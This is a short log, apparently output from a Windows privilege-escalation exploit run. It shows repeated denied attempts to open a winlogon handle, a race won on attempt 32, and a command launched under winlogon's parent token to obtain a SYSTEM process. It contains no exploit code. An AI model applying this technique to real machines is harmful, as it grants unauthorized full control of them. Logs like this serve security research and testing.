 exploit-attempt-6.log | actual run
50 Target winlogon PID: 728
51 Attempt 10: winlogon handle still denied (error 5)
52 Attempt 20: winlogon handle still denied (error 5)
53 Attempt 30: winlogon handle still denied (error 5)
54 Race won on attempt 32
55 Got Winlogon handle: 0xb4
56 Launching evidence command through winlogon parent token.
57 Enjoy your new SYSTEM process
58 Created PID: 2484